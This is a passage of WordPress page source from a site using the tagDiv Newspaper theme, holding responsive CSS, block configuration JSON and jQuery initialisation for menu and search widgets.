					padding: 15px 0 0 10px;
				}.tdi_126_b43 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_126_b43 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_126_b43 .td-module-container:before{
					bottom: -18px;
				}.tdi_126_b43 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126_b43 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126_b43 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126_b43 .td-excerpt{
					margin: 0 0 20px 0;
				
					font-family:Gelasio !important;font-size:16px !important;line-height:1.4 !important;
				}.tdi_126_b43 .entry-title{
					font-family:Montserrat !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_126_b43 .td-module-meta-info{
					max-width: 100%;
				
					padding: 20px 0 0 0;
				}.tdi_126_b43 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_126_b43 .td-module-container:before{
					bottom: -20px;
				}.tdi_126_b43 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126_b43 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126_b43 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_126_b43 = new tdBlock();
block_tdi_126_b43.id = "tdi_126_b43";
block_tdi_126_b43.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"1","modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"random_7_day","category_id":"","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.4","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMCAwIDEwcHgiLCJwaG9uZSI6IjIwcHggMCAwIDAifQ==","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"120","all_modules_space":"eyJwaG9uZSI6IjQwIn0=","art_excerpt":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIDAgMjBweCAwIiwicGhvbmUiOiIwIn0=","btn_bg":"rgba(255,255,255,0)","btn_txt":"#222222","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_ex_font_weight":"","f_meta_font_transform":"uppercase","f_meta_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","btn_txt_hover":"#222222","btn_margin":"0","f_ex_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","f_ex_font_line_height":"1.4","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"394","f_title_font_transform":"","f_ex_font_family":"947","title_txt":"#000000","title_txt_hover":"#028090","ex_txt":"#000000","f_cat_font_family":"","modules_gap":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","art_title":"0","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","hide_audio":"","meta_space":"","btn_title":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_126_b43","tdc_css_class":"tdi_126_b43","tdc_css_class_style":"tdi_126_b43_rand_style"}';
block_tdi_126_b43.td_column_number = "1";
block_tdi_126_b43.block_type = "td_flex_block_1";
block_tdi_126_b43.post_count = "0";
block_tdi_126_b43.found_posts = "0";
block_tdi_126_b43.header_color = "";
block_tdi_126_b43.ajax_pagination_infinite_stop = "";
block_tdi_126_b43.max_num_pages = "0";
tdBlocksArray.push(block_tdi_126_b43);
</script><div class="td-block-title-wrap"></div><div id=tdi_126_b43 class="td_block_inner td-mc1-wrap"></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 697b7498a1163
    -->

    <script type='text/javascript' src='https://m2.hr/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://m2.hr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://m2.hr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://m2.hr/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://m2.hr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36_646';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36_646');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_41_9b7';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"hidden","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"0","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"1.8","icon_size":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMTgiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-medium-long","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","hide_image":"yes","results_limit":"5","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#dbe6e0","placeholder_color":"#5e6a87","btn_bg":"#33cc99","btn_bg_h":"#000000","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"521","f_results_msg_font_size":"11","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"uppercase","results_msg_color":"#028090","results_msg_color_h":"#000000","f_title_font_family":"479","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.5","mc1_tl":"16","form_shadow_shadow_size":"30","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(94,106,135,0.2)","input_padding":"5px 10px","f_input_font_family":"947","f_input_font_size":"16","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"16","f_placeholder_font_line_height":"28px","f_placeholder_font_family":"947","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_spacing":"1","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"#028090","btn_text":"Pretra\u017ei","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_41_9b7","tdc_css_class":"tdi_41_9b7","tdc_css_class_style":"tdi_41_9b7_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_41_9b7');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_51_f97';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_51_f97');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_56_585';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"hidden","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"0","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"1.8","icon_size":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMTgiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-medium-long","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","hide_image":"yes","results_limit":"5","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#dbe6e0","placeholder_color":"#5e6a87","btn_bg":"#33cc99","btn_bg_h":"#000000","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"521","f_results_msg_font_size":"11","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"uppercase","results_msg_color":"#028090","results_msg_color_h":"#000000","f_title_font_family":"479","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.5","mc1_tl":"16","form_shadow_shadow_size":"30","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(94,106,135,0.2)","input_padding":"5px 10px","f_input_font_family":"947","f_input_font_size":"16","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"16","f_placeholder_font_line_height":"28px","f_placeholder_font_family":"947","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_spacing":"1","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"#028090","btn_text":"Pretra\u017ei","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_56_585","tdc_css_class":"tdi_56_585","tdc_css_class_style":"tdi_56_585_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_56_585');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>